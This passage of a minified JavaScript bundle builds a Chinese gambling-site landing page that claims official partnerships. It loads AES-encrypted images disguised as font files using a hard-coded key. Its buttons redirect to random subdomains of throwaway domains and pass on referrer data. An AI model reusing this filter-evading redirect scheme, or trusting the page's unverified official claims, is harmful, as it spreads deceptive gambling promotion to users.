img"},[Object(r["c"])("img",{super:"","data-url":"/v2/otf/lecaiwang.png.otf",alt:""})]),Object(r["c"])("div",null,[Object(r["c"])("div",{class:"text"},[Object(r["c"])("span",null,"乐彩网"),Object(r["c"])("br"),Object(r["c"])("span",{class:"title_t"},"玩法多樣，高頻返奖")]),Object(r["c"])("div",{class:"addWeb"},"進入官網")])],-1),D=Object(r["c"])("div",{class:"diversion-tips dj"},[Object(r["c"])("div",null,"管方赛事协作认证"),Object(r["c"])("div",{id:"diversionTipsH3"},[Object(r["c"])("span",{class:"h3"},[Object(r["c"])("img",{super:"","data-url":"/v2/otf/h3.png.otf",alt:""})])])],-1),R=Object(r["c"])("div",{class:"other_box"},[Object(r["c"])("div",{class:"o1"},"官方最佳合作伙伴"),Object(r["c"])("div",{class:"o2 show-flex"},[Object(r["c"])("div",null,[Object(r["c"])("img",{src:c.a,alt:""})]),Object(r["c"])("div",null,[Object(r["c"])("img",{src:s.a,alt:""})]),Object(r["c"])("div",null,[Object(r["c"])("img",{super:"","data-url":"/v2/otf/o3.png.otf",alt:""})]),Object(r["c"])("div",null,[Object(r["c"])("img",{src:l.a,alt:""})]),Object(r["c"])("div",null,[Object(r["c"])("img",{src:d.a,alt:""})]),Object(r["c"])("div",null,[Object(r["c"])("img",{src:u.a,alt:""})]),Object(r["c"])("div",null,[Object(r["c"])("img",{src:A.a,alt:""})])])],-1),C=Object(r["c"])("div",{class:"footer_text"},[Object(r["c"])("div",{class:"h4"},[Object(r["c"])("img",{super:"","data-url":"/v2/otf/h4.png.otf",alt:""})])],-1);function M(t,e,i,n,c,o){return Object(r["d"])(),Object(r["b"])("div",g,[v,y,Object(r["c"])("div",b,[Object(r["c"])("div",B,[Object(r["c"])("div",{class:"diversion-btn",onClick:e[1]||(e[1]=t=>o.call("0"))},[_]),Object(r["c"])("div",{class:"diversion-btn",onClick:e[2]||(e[2]=t=>o.call("1"))},[w]),Object(r["c"])("div",{class:"diversion-btn",onClick:e[3]||(e[3]=t=>o.call("2"))},[j]),Object(r["c"])("div",{class:"diversion-btn",onClick:e[4]||(e[4]=t=>o.call("3"))},[m]),Object(r["c"])("div",{class:"diversion-btn",onClick:e[5]||(e[5]=t=>o.call("4"))},[k]),Object(r["c"])("div",{class:"diversion-btn",onClick:e[6]||(e[6]=t=>o.call("5"))},[O]),Object(r["c"])("div",{class:"diversion-btn",onClick:e[7]||(e[7]=t=>o.call("6"))},[x]),Object(r["c"])("div",{class:"diversion-btn",onClick:e[8]||(e[8]=t=>o.call("7"))},[S]),Object(r["c"])("div",{class:"diversion-btn",onClick:e[9]||(e[9]=t=>o.call("8"))},[H]),Object(r["c"])("div",{class:"diversion-btn",onClick:e[10]||(e[10]=t=>o.call("9"))},[E])])]),D,R,C])}var z=i("f432"),U=i.n(z),Z=()=>{const t="61043fde6c4b38c070e6ad074ea5548a";async function e(t){const e=await fetch(t,{mode:"cors"});if(!e.ok)throw new Error("HTTP 错误！状态码: "+e.status);const i=await e.arrayBuffer();return i}function i(t,e){const i=16,r=new Uint8Array(t),n=r.slice(0,i),c=r.slice(i),o=U.a.lib.WordArray.create(n),s=U.a.lib.WordArray.create(c),a=U.a.AES.decrypt({ciphertext:s},U.a.enc.Hex.parse(e),{iv:o,mode:U.a.mode.CBC,padding:U.a.pad.Pkcs7}),l=a.words,h=new Uint8Array(4*l.length);for(let d=0;d<l.length;d++)h[4*d]=l[d]>>24&255,h[4*d+1]=l[d]>>16&255,h[4*d+2]=l[d]>>8&255,h[4*d+3]=255&l[d];return h}function r(t){function e(t){const e=Array.from(t.slice(0,4)).map(t=>t.toString(16).padStart(2,"0")).join(" ");if(e.startsWith("89 50 4e 47"))return"image/png";if(e.startsWith("ff d8 ff"))return"image/jpeg";if(e.startsWith("47 49 46"))return"image/gif";throw new Error("Unsupported image format")}function i(t){const e=Array.from(t).map(t=>String.fromCharCode(t)).join("");return btoa(e)}try{const r=e(t),n=i(t);return`data:${r};base64,${n}`}catch(r){return console.error("Error:",r.message),null}}async function n(n){try{const c=await e(n),o=i(c,t),s=r(o);return s}catch(c){console.error("加载或解密资源时出错：",c)}}return{loadAndDisplayResource:n}},V={data(){return{}},async mounted(){let t=document.currentScript,e=t.src,i=new URL(e).hostname;const r=document.querySelectorAll("img[super]");for(let n=0;n<r.length;n++)r[n].style.opacity=0,r[n].style.transition="opacity 0.5s";for(let n=0;n<r.length;n++){let t="https://"+i;r[n].src=await Z().loadAndDisplayResource(t+r[n].dataset.url),r[n].onload=()=>{r[n].style.opacity=1,setTimeout(()=>{r[n].style.transition="",r[n].style.opacity=""},500)}}},methods:{getRan(){const t=(new Date).getTime().toString(36),e=t.slice(-5);return e},getQueryString(t){let e=new RegExp("(^|&)"+t+"=([^&]*)(&|$)","i"),i=window.location.search.substr(1).match(e);return null!=i?unescape(i[2]):null},call(t){let e=new Array("http://"+this.getRan()+".ek02wlpwdsh.com","http://"+this.getRan()+".lx73cycadsb.com","http://"+this.getRan()+".ob30viqedsx.com","http://"+this.getRan()+".us40xhvfdsv.com","http://"+this.getRan()+".er81aanadst.com","http://"+this.getRan()+".oo26lblodsyl.com","http://"+this.getRan()+".jl08eqtwdsj.com","http://"+this.getRan()+".aw52fndzdsy.com","http://"+this.getRan()+".pk38rzabdsa.com","https://wanhuoyun.com"),i=document.referrer;if(!i)try{window.opener&&(i=window.opener.location.href)}catch(o){console.log(o)}let r=this.getQueryString("channel"),n=this.getQueryString("ref");null==r&&(r="");let c="?channel="+r+"&referer="+i+"?"+n;window.open(e[t]+c)}}},K=(i("920f"),i("6b0d")),W=i.n(K);const P=W()(V,[["render",M]]);var N=P;function F(){const t=document.documentElement;let e=t.clientWidth?t.clientWidth:document.body.clientWidth;e=e>1400?e:1400,document.body.style.zoom=e/1920}F(),window.addEventListener("resize",F,!1);const G=Object(r["a"])(N);G.mount("#app")},6:function(t,e){},"636e":function(t,e){t.exports="[data-uri]"},7:function(t,e){},8:function(t,e){},"886b":function(t,e){t.exports="[data-uri]"},9:function(t,e){},"920f":function(t,e,i){"use strict";i("c122")},"928e":function(t,e){t.exports="[data-uri]"},9896:function(t,e){t.exports="[data-uri]"},"995d":function(t,e){t.exports="[data-uri]"},c122:function(t,e,i){},f432:function(t,e,i){(function(e){!function(e,i){t.exports=i()}(0,(function(){var t,r,n,c,o,s,a,l,h,d,f,u,p,A,g,v,y,b,B,_,w,j,m,k,O,x,S,H,E,D,R,C,M,z,U,Z,V,K,W,P=P||function(t){var r;if("undefined"!=typeof window&&window.crypto&&(r=window.crypto),"undefined"!=typeof self&&self.crypto&&(r=self.crypto),!(r=!(r=!(r="undefined"!=typeof globalThis&&globalThis.crypto?globalThis.crypto:r)&&"undefined"!=typeof window&&window.msCrypto?window.msCrypto:r)&&"undefined"!=typeof e&&e.crypto?e.crypto:r))try{r=i("1c46")}catch(o){}var n=Object.create||function(t){return c.prototype=t,t=new c,c.prototype=null,t};function c(){}var o={},s=o.lib={},a=s.Base={extend:function(t){var e=n(this);return t&&e.mixIn(t),e.hasOwnProperty("init")&&this.init!==e.init||(e.init=function(){e.$super.init.apply(this,arguments)}),(e.init.prototype=e).$super=this,e},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}},l=s.WordArray=a.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:4*t.length},toString:function(t){return(t||d).stringify(this)},concat:function(t){var e=this.words,i=t.words,r=this.sigBytes,n=t.sigBytes;if(this.clamp(),r%4)for(var c=0;c<n;c++){var o=i[c>>>2]>>>24-c%4*8&255;e[r+c>>>2]|=o<<24-(r+c)%4*8}else for(var s=0;s<n;s+=4)e[r+s>>>2]=i[s>>>2];return this.sigBytes+=n,this},clamp:function(){var e=this.words,i=this.sigBytes;e[i>>>2]&=4294967295<<32-i%4*8,e.length=t.ceil(i/4)},clone:function(){var t=a.clone.call(this);return t.words=this.words.slice(0),t},random:function(t){for(var e=[],i=0;i<t;i+=4)e.push(function(){if(r){if("function"==typeof r.getRandomValues)try{return r.getRandomValues(new Uint32Array(1))[0]}catch(t){}if("function"==typeof r.randomBytes)try{return r.randomBytes(4).readInt32LE()}catch(t){}}throw new Error("Native crypto module could not be used to get secure random number.")}());return new l.init(e,t)}}),h=o.enc={},d=h.Hex={stringify:function(t){for(var e=t.words,i=t.sigBytes,r=[],n=0;n<i;n++){var c=e[n>>>2]>>>24-n%4*8&255;r.push((c>>>4).toString(16)),r.push((15&c).toString(16))}return r.join("")},parse:function(t){for(var e=t.length,i=[],r=0;r<e;r+=2)i[r>>>3]|=parseInt(t.substr(r,2),16)<<24-r%8*4;return new l.init(i,e/2)}},f=h.Latin1={stringify:function(t){for(var e=t.words,i=t.sigBytes,r=[],n=0;n<i;n++){var c=e[n>>>2]>>>24-n%4*8&255;r.push(String.fromCharCode(c))}return r.join("")},parse:function(t){for(var e=t.length,i=[],r=0;r<e;r++)i[r>>>2]|=(255&t.charCodeAt(r))<<24-r%4*8;return new l.init(i,e)}},u=h.Utf8={stringify:function(t){try{return decodeURIComponent(escape(f.stringify(t)))}catch(t){throw new Error("Malformed UTF-8 data")}},parse:function(t){return f.parse(unescape(encodeURIComponent(t)))}},p=s.BufferedBlockAlgorithm=a.extend({reset:function(){this._data=new l.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=u.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(e){var i,r=this._data,n=r.words,c=r.sigBytes,o=this.blockSize,s=c/(4*o),a=(s=e?t.ceil(s):t.max((0|s)-this._minBufferSize,0))*o;c=t.min(4*a,c);if(a){for(var h=0;h<a;h+=o)this._doProcessBlock(n,h);i=n.splice(0,a),r.sigBytes-=c}return new l.init(i,c)},clone:function(){var t=a.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0}),A=(s.Hasher=p.extend({cfg:a.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){p.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){return t&&this._append(t),this._doFinalize()},blockSize:16,_createHelper:function(t){return function(e,i){return new t.init(i).finalize(e)}},_createHmacHelper:function(t){return function(e,i){return new A.HMAC.init(t,i).finalize(e)}}}),o.algo={});return o}(Math);function N(t,e,i){return t&e|~t&i}function F(t,e,i){return t&i|e&~i}function G(t,e){return t<<e|t>>>32-e}function Q(t,e,i,r){var n,c=this._iv;c?(n=c.slice(0),this._iv=void 0):n=this._prevBlock,r.encryptBlock(n,0);for(var o=0;o<i;o++)t[e+o]^=n[o]}function I(t){var e,i,r;return 255==(t>>24&255)?(i=t>>8&255,r=255&t,255===(e=t>>16&255)?(e=0,255===i?(i=0,255===r?r=0:++r):++i):++e,t=0,t+=e<<16,t+=i<<8,t+=r):t+=1<<24,t}function X(){for(var t=this._X,e=this._C,i=0;i<8;i++)C[i]=e[i];for(e[0]=e[0]+1295307597+this._b|0,e[1]=e[1]+3545052371+(e[0]>>>0<C[0]>>>0?1:0)|0,e[2]=e[2]+886263092+(e[1]>>>0<C[1]>>>0?1:0)|0,e[3]=e[3]+1295307597+(e[2]>>>0<C[2]>>>0?1:0)|0,e[4]=e[4]+3545052371+(e[3]>>>0<C[3]>>>0?1:0)|0,e[5]=e[5]+886263092+(e[4]>>>0<C[4]>>>0?1:0)|0,e[6]=e[6]+1295307597+(e[5]>>>0<C[5]>>>0?1:0)|0,e[7]=e[7]+3545052371+(e[6]>>>0<C[6]>>>0?1:0)|0,this._b=e[7]>>>0<C[7]>>>0?1:0,i=0;i<8;i++){var r=t[i]+e[i],n=65535&r,c=r>>>16;M[i]=((n*n>>>17)+n*c>>>15)+c*c^((4294901760&r)*r|0)+((65535&r)*r|0)}t[0]=M[0]+(M[7]<<16|M[7]>>>16)+(M[6]<<16|M[6]>>>16)|0,t[1]=M[1]+(M[0]<<8|M[0]>>>24)+M[7]|0,t[2]=M[2]+(M[1]<<16|M[1]>>>16)+(M[0]<<16|M[0]>>>16)|0,t[3]=M[3]+(M[2]<<8|M[2]>>>24)+M[1]|0,t[4]=M[4]+(M[3]<<16|M[3]>>>16)+(M[2]<<16|M[2]>>>16)|0,t[5]=M[5]+(M[4]<<8|M[4]>>>24)+M[3]|0,t[6]=M[6]+(M[5]<<16|M[5]>>>16)+(M[4]<<16|M[4]>>>16)|0,t[7]=M[7]+(M[6]<<8|M[6]>>>24)+M[5]|0}function Y(){for(var t=this._X,e=this._C,i=0;i<8;i++)K[i]=e[i];for(e[0]=e[0]+1295307597+this._b|0,e[1]=e[1]+3545052371+(e[0]>>>0<K[0]>>>0?1:0)|0,e[2]=e[2]+886263092+(e[1]>>>0<K[1]>>>0?1:0)|0,e[3]=e[3]+1295307597+(e[2]>>>0<K[2]>>>0?1:0)|0,e[4]=e[4]+3545052371+(e[3]>>>0<K[3]>>>0?1:0)|0,e[5]=e[5]+886263092+(e[4]>>>0<K[4]>>>0?1:0)|0,e[6]=e[6]+1295307597+(e[5]>>>0<K[5]>>>0?1:0)|0,e[7]=e[7]+3545052371+(e[6]>>>0<K[6]>>>0?1:0)|0,this._b=e[7]>>>0<K[7]>>>0?1:0,i=0;i<8;i++){var r=t[i]+e[i],n=65535&r,c=r>>>16;W[i]=((n*n>>>17)+n*c>>>15)+c*c^((4294901760&r)*r|0)+((65535&r)*r|0)}t[0]=W[0]+(W[7]<<16|W[7]>>>16)+(W[6]<<16|W[6]>>>16)|0,t[1]=W[1]+(W[0]<<8|W[0]>>>24)+W[7]|0,t[2]=W[2]+(W[1]<<16|W[1]>>>16)+(W[0]<<16|W[0]>>>16)|0,t[3]=W[3]+(W[2]<<8|W[2]>>>24)+W[1]|0,t[4]=W[4]+(W[3]<<16|W[3]>>>16)+(W[2]<<16|W[2]>>>16)|0,t[5]=W[5]+(W[4]<<8|W[4]>>>24)+W[3]|0,t[6]=W[6]+(W[5]<<16|W[5]>>>16)+(W[4]<<16|W[4]>>>16)|0,t[7]=W[7]+(W[6]<<8|W[6]>>>24)+W[5]|0}return U=(z=P).lib,t=U.Base,r=U.WordArray,(z=z.x64={}).Word=t.extend({init:function(t,e){this.high=t,this.low=e}}),z.WordArray=t.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:8*t.length},toX32:function(){for(var t=this.words,e=t.length,i=[],n=0;n<e;n++){var c=t[n];i.push(c.high),i.push(c.low)}return r.create(i,this.sigBytes)},clone:function(){for(var e=t.clone.call(this),i=e.words=this.words.slice(0),r=i.length,n=0;n<r;n++)i[n]=i[n].clone();return e}}),"function"==typeof ArrayBuffer&&(Z=P.lib.WordArray,n=Z.init,(Z.init=function(t){if((t=(t=t instanceof ArrayBuffer?new Uint8Array(t):t)instanceof Int8Array||"undefined"!=typeof Uint8ClampedArray&&t instanceof Uint8ClampedArray||t instanceof Int16Array||t instanceof Uint16Array||t instanceof Int32Array||t instanceof Uint32Array||t instanceof Float32Array||t instanceof Float64Array?new Uint8Array(t.buffer,t.byteOffset,t.byteLength):t)instanceof Uint8Array){for(var e=t.byteLength,i=[],r=0;r<e;r++)i[r>>>2]|=t[r]<<24-r%4*8;n.call(this,i,e)}else n.apply(this,arguments)}).prototype=Z),function(){var t=P,e=t.lib.WordArray;t=t.enc;function i(t){return t<<8&4278255360|t>>>8&16711935}t.Utf16=t.Utf16BE={stringify:function(t){for(var e=t.words,i=t.sigBytes,r=[],n=0;n<i;n+=2){var c=e[n>>>2]>>>16-n%4*8&65535;r.push(String.fromCharCode(c))}return r.join("")},parse:function(t){for(var i=t.length,r=[],n=0;n<i;n++)r[n>>>1]|=t.charCodeAt(n)<<16-n%2*16;return e.create(r,2*i)}},t.Utf16LE={stringify:function(t){for(var e=t.words,r=t.sigBytes,n=[],c=0;c<r;c+=2){var o=i(e[c>>>2]>>>16-c%4*8&65535);n.push(String.fromCharCode(o))}return n.join("")},parse:function(t){for(var r=t.length,n=[],c=0;c<r;c++)n[c>>>1]|=i(t.charCodeAt(c)<<16-c%2*16);return e.create(n,2*r)}}}(),c=(S=P).lib.WordArray,S.enc.Base64={stringify:function(t){var e=t.words,i=t.sigBytes,r=this._map;t.clamp();for(var n=[],c=0;c<i;c+=3)for(var o=(e[c>>>2]>>>24-c%4*8&255)<<16|(e[c+1>>>2]>>>24-(c+1)%4*8&255)<<8|e[c+2>>>2]>>>24-(c+2)%4*8&255,s=0;s<4&&c+.75*s<i;s++)n.push(r.charAt(o>>>6*(3-s)&63));var a=r.charAt(64);if(a)for(;n.length%4;)n.push(a);return n.join("")},parse:function(t){var e=t.length,i=this._map;if(!(r=this._reverseMap))for(var r=this._reverseMap=[],n=0;n<i.length;n++)r[i.charCodeAt(n)]=n;var o=i.charAt(64);return!o||-1!==(o=t.indexOf(o))&&(e=o),function(t,e,i){for(var r=[],n=0,o=0;o<e;o++){var s,a;o%4&&(s=i[t.charCodeAt(o-1)]<<o%4*2,a=i[t.charCodeAt(o)]>>>6-o%4*2,a|=s,r[n>>>2]|=a<<24-n%4*8,n++)}return c.create(r,n)}(t,e,r)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="},o=(U=P).lib.WordArray,U.enc.Base64url={stringify:function(t,e=!0){var i=t.words,r=t.sigBytes,n=e?this._safe_map:this._map;t.clamp();for(var c=[],o=0;o<r;o+=3)for(var s=(i[o>>>2]>>>24-o%4*8&255)<<16|(i[o+1>>>2]>>>24-(o+1)%4*8&255)<<8|i[o+2>>>2]>>>24-(o+2)%4*8&255,a=0;a<4&&o+.75*a<r;a++)c.push(n.charAt(s>>>6*(3-a)&63));var l=n.charAt(64);if(l)for(;c.length%4;)c.push(l);return c.join("")},parse:function(t,e=!0){var i=t.length,r=e?this._safe_map:this._map;if(!(n=this._reverseMap))for(var n=this._reverseMap=[],c=0;c<r.length;c++)n[r.charCodeAt(c)]=c;return e=r.charAt(64),!e||-1!==(e=t.indexOf(e))&&(i=e),function(t,e,i){for(var r=[],n=0,c=0;c<e;c++){var s,a;c%4&&(s=i[t.charCodeAt(c-1)]<<c%4*2,a=i[t.charCodeAt(c)]>>>6-c%4*2,a|=s,r[n>>>2]|=a<<24-n%4*8,n++)}return o.create(r,n)}(t,i,n)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",_safe_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_"},function(t){var e=P,i=e.lib,r=i.WordArray,n=i.Hasher,c=(i=e.algo,[]);function o(t,e,i,r,n,c,o){return o=t+(e&i|~e&r)+n+o,(o<<c|o>>>32-c)+e}function s(t,e,i,r,n,c,o){return o=t+(e&r|i&~r)+n+o,(o<<c|o>>>32-c)+e}function a(t,e,i,r,n,c,o){return o=t+(e^i^r)+n+o,(o<<c|o>>>32-c)+e}function l(t,e,i,r,n,c,o){return o=t+(i^(e|~r))+n+o,(o<<c|o>>>32-c)+e}!function(){for(var e=0;e<64;e++)c[e]=4294967296*t.abs(t.sin(e+1))|0}(),i=i.MD5=n.extend({_doReset:function(){this._hash=new r.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(t,e){for(var i=0;i<16;i++){var r=e+i,n=t[r];t[r]=16711935&(n<<8|n>>>24)|4278255360&(n<<24|n>>>8)}var h=this._hash.words,d=t[e+0],f=t[e+1],u=t[e+2],p=t[e+3],A=t[e+4],g=t[e+5],v=t[e+6],y=t[e+7],b=t[e+8],B=t[e+9],_=t[e+10],w=t[e+11],j=t[e+12],m=t[e+13],k=t[e+14],O=t[e+15],x=o(x=h[0],E=h[1],H=h[2],S=h[3],d,7,c[0]),S=o(S,x,E,H,f,12,c[1]),H=o(H,S,x,E,u,17,c[2]),E=o(E,H,S,x,p,22,c[3]);x=o(x,E,H,S,A,7,c[4]),S=o(S,x,E,H,g,12,c[5]),H=o(H,S,x,E,v,17,c[6]),E=o(E,H,S,x,y,22,c[7]),x=o(x,E,H,S,b,7,c[8]),S=o(S,x,E,H,B,12,c[9]),H=o(H,S,x,E,_,17,c[10]),E=o(E,H,S,x,w,22,c[11]),x=o(x,E,H,S,j,7,c[12]),S=o(S,x,E,H,m,12,c[13]),H=o(H,S,x,E,k,17,c[14]),x=s(x,E=o(E,H,S,x,O,22,c[15]),H,S,f,5,c[16]),S=s(S,x,E,H,v,9,c[17]),H=s(H,S,x,E,w,14,c[18]),E=s(E,H,S,x,d,20,c[19]),x=s(x,E,H,S,g,5,c[20]),S=s(S,x,E,H,_,9,c[21]),H=s(H,S,x,E,O,14,c[22]),E=s(E,H,S,x,A,20,c[23]),x=s(x,E,H,S,B,5,c[24]),S=s(S,x,E,H,k,9,c[25]),H=s(H,S,x,E,p,14,c[26]),E=s(E,H,S,x,b,20,c[27]),x=s(x,E,H,S,m,5,c[28]),S=s(S,x,E,H,u,9,c[29]),H=s(H,S,x,E,y,14,c[30]),x=a(x,E=s(E,H,S,x,j,20,c[31]),H,S,g,4,c[32]),S=a(S,x,E,H,b,11,c[33]),H=a(H,S,x,E,w,16,c[34]),E=a(E,H,S,x,k,23,c[35]),x=a(x,E,H,S,f,4,c[36]),S=a(S,x,E,H,A,11,c[37]),H=a(H,S,x,E,y,16,c[38]),E=a(E,H,S,x,_,23,c[39]),x=a(x,E,H,S,m,4,c[40]),S=a(S,x,E,H,d,11,c[41]),H=a(H,S,x,E,p,16,c[42]),E=a(E,H,S,x,v,23,c[43]),x=a(x,E,H,S,B,4,c[44]),S=a(S,x,E,H,j,11,c[45]),H=a(H,S,x,E,O,16,c[46]),x=l(x,E=a(E,H,S,x,u,23,c[47]),H,S,d,6,c[48]),S=l(S,x,E,H,y,10,c[49]),H=l(H,S,x,E,k,15,c[50]),E=l(E,H,S,x,g,21,c[51]),x=l(x,E,H,S,j,6,c[52]),S=l(S,x,E,H,p,10,c[53]),H=l(H,S,x,E,_,15,c[54]),E=l(E,H,S,x,f,21,c[55]),x=l(x,E,H,S,b,6,c[56]),S=l(S,x,E,H,O,10,c[57]),H=l(H,S,x,E,v,15,c[58]),E=l(E,H,S,x,m,21,c[59]),x=l(x,E,H,S,A,6,c[60]),S=l(S,x,E,H,w,10,c[61]),H=l(H,S,x,E,u,15,c[62]),E=l(E,H,S,x,B,21,c[63]),h[0]=h[0]+x|0,h[1]=h[1]+E|0,h[2]=h[2]+H|0,h[3]=h[3]+S|0},_doFinalize:function(){var e=this._data,i=e.words,r=8*this._nDataBytes,n=8*e.sigBytes;i[n>>>5]|=128<<24-n%32;var c=t.floor(r/4294967296);r=r;i[15+(64+n>>>9<<4)]=16711935&(c<<8|c>>>24)|4278255360&(c<<24|c>>>8),i[14+(64+n>>>9<<4)]=16711935&(r<<8|r>>>24)|4278255360&(r<<24|r>>>8),e.sigBytes=4*(i.length+1),this._process();i=this._hash;for(var o=i.words,s=0;s<4;s++){var a=o[s];o[s]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8)}return i},clone:function(){var t=n.clone.call(this);return t._hash=this._hash.clone(),t}}),e.MD5=n._createHelper(i),e.HmacMD5=n._createHmacHelper(i)}(Math),Z=(z=P).lib,s=Z.WordArray,a=Z.Hasher,Z=z.algo,l=[],Z=Z.SHA1=a.extend({_doReset:function(){this._hash=new s.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,e){for(var i=this._hash.words,r=i[0],n=i[1],c=i[2],o=i[3],s=i[4],a=0;a<80;a++){a<16?l[a]=0|t[e+a]:(h=l[a-3]^l[a-8]^l[a-14]^l[a-16],l[a]=h<<1|h>>>31);var h=(r<<5|r>>>27)+s+l[a];h+=a<20?1518500249+(n&c|~n&o):a<40?1859775393+(n^c^o):a<60?(n&c|n&o|c&o)-1894007588:(n^c^o)-899497514,s=o,o=c,c=n<<30|n>>>2,n=r,r=h}i[0]=i[0]+r|0,i[1]=i[1]+n|0,i[2]=i[2]+c|0,i[3]=i[3]+o|0,i[4]=i[4]+s|0},_doFinalize:function(){var t=this._data,e=t.words,i=8*this._nDataBytes,r=8*t.sigBytes;return e[r>>>5]|=128<<24-r%32,e[14+(64+r>>>9<<4)]=Math.floor(i/4294967296),e[15+(64+r>>>9<<4)]=i,t.sigBytes=4*e.length,this._process(),this._hash},clone:function(){var t=a.clone.call(this);return t._hash=this._hash.clone(),t}}),z.SHA1=a._createHelper(Z),z.HmacSHA1=a._createHmacHelper(Z),function(t){var e=P,i=e.lib,r=i.WordArray,n=i.Hasher,c=(i=e.algo,[]),o=[];!function(){function e(t){return 4294967296*(t-(0|t))|0}for(var i=2,r=0;r<64;)!function(e){for(var i=t.sqrt(e),r=2;r<=i;r++)if(!(e%r))return;return 1}(i)||(r<8&&(c[r]=e(t.pow(i,.5))),o[r]=e(t.pow(i,1/3)),r++),i++}();var s=[];i=i.SHA256=n.extend({_doReset:function(){this._hash=new r.init(c.slice(0))},_doProcessBlock:function(t,e){for(var i=this._hash.words,r=i[0],n=i[1],c=i[2],a=i[3],l=i[4],h=i[5],d=i[6],f=i[7],u=0;u<64;u++){u<16?s[u]=0|t[e+u]:(p=s[u-15],A=s[u-2],s[u]=((p<<25|p>>>7)^(p<<14|p>>>18)^p>>>3)+s[u-7]+((A<<15|A>>>17)^(A<<13|A>>>19)^A>>>10)+s[u-16]);var p=r&n^r&c^n&c,A=f+((l<<26|l>>>6)^(l<<21|l>>>11)^(l<<7|l>>>25))+(l&h^~l&d)+o[u]+s[u];f=d,d=h,h=l,l=a+A|0,a=c,c=n,n=r,r=A+(((r<<30|r>>>2)^(r<<19|r>>>13)^(r<<10|r>>>22))+p)|0}i[0]=i[0]+r|0,i[1]=i[1]+n|0,i[2]=i[2]+c|0,i[3]=i[3]+a|0,i[4]=i[4]+l|0,i[5]=i[5]+h|0,i[6]=i[6]+d|0,i[7]=i[7]+f|0},_doFinalize:function(){var e=this._data,i=e.words,r=8*this._nDataBytes,n=8*e.sigBytes;return i[n>>>5]|=128<<24-n%32,i[14+(64+n>>>9<<4)]=t.floor(r/4294967296),i[15+(64+n>>>9<<4)]=r,e.sigBytes=4*i.length,this._process(),this._hash},clone:function(){var t=n.clone.call(this);return t._hash=this._hash.clone(),t}});e.SHA256=n._createHelper(i),e.HmacSHA256=n._createHmacHelper(i)}(Math),h=(S=P).lib.WordArray,U=S.algo,d=U.SHA256,U=U.SHA224=d.extend({_doReset:function(){this._hash=new h.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var t=d._doFinalize.call(this);return t.sigBytes-=4,t}}),S.SHA224=d._createHelper(U),S.HmacSHA224=d._createHmacHelper(U),function(){var t=P,e=t.lib.Hasher,i=t.x64,r=i.Word,n=i.WordArray;i=t.algo;function c(){return r.create.apply(r,arguments)}var o=[c(1116352408,3609767458),c(1899447441,602891725),c(3049323471,3964484399),c(3921009573,2173295548),c(961987163,4081628472),c(1508970993,3053834265),c(2453635748,2937671579),c(2870763221,3664609560),c(3624381080,2734883394),c(310598401,1164996542),c(607225278,1323610764),c(1426881987,3590304994),c(1925078388,4068182383),c(2162078206,991336113),c(2614888103,633803317),c(3248222580,3479774868),c(3835390401,2666613458),c(4022224774,944711139),c(264347078,2341262773),c(604807628,2007800933),c(770255983,1495990901),c(1249150122,1856431235),c(1555081692,3175218132),c(1996064986,2198950837),c(2554220882,3999719339),c(2821834349,766784016),c(2952996808,2566594879),c(3210313671,3203337956),c(3336571891,1034457026),c(3584528711,2466948901),c(113926993,3758326383),c(338241895,168717936),c(666307205,1188179964),c(773529912,1546045734),c(1294757372,1522805485),c(1396182291,2643833823),c(1695183700,2343527390),c(1986661051,1014477480),c(2177026350,1206759142),c(2456956037,344077627),c(2730485921,1290863460),c(2820302411,3158454273),c(3259730800,3505952657),c(3345764771,106217008),c(3516065817,3606008344),c(3600352804,1432725776),c(4094571909,1467031594),c(275423344,851169720),c(430227734,3100823752),c(506948616,1363258195),c(659060556,3750685593),c(883997877,3785050280),c(958139571,3318307427),c(1322822218,3812723403),c(1537002063,2003034995),c(1747873779,3602036899),c(1955562222,1575990012),c(2024104815,1125592928),c(2227730452,2716904306),c(2361852424,442776044),c(2428436474,593698344),c(2756734187,3733110249),c(3204031479,2999351573),c(3329325298,3815920427),c(3391569614,3928383900),c(3515267271,566280711),c(3940187606,3454069534),c(4118630271,4000239992),c(116418474,1914138554),c(174292421,2731055270),c(289380356,3203993006),c(460393269,320620315),c(685471733,587496836),c(852142971,1086792851),c(1017036298,365543100),c(1126000580,2618297676),c(1288033470,3409855158),c(1501505948,4234509866),c(1607167915,987167468),c(1816402316,1246189591)],s=[];!function(){for(var t=0;t<80;t++)s[t]=c()}(),i=i.SHA512=e.extend({_doReset:function(){this._hash=new n.init([new r.init(1779033703,4089235720),new r.init(3144134277,2227873595),new r.init(1013904242,4271175723),new r.init(2773480762,1595750129),new r.init(1359893119,2917565137),new r.init(2600822924,725511199),new r.init(528734635,4215389547),new r.init(1541459225,327033209)])},_doProcessBlock:function(t,e){for(var i=this._hash.words,r=i[0],n=i[1],c=i[2],a=i[3],l=i[4],h=i[5],d=i[6],f=i[7],u=r.high,p=r.low,A=n.high,g=n.low,v=c.high,y=c.low,b=a.high,B=a.low,_=l.high,w=l.low,j=h.high,m=h.low,k=d.high,O=d.low,x=f.high,S=(i=f.low,u),H=p,E=A,D=g,R=v,C=y,M=b,z=B,U=_,Z=w,V=j,K=m,W=k,P=O,N=x,F=i,G=0;G<80;G++){var 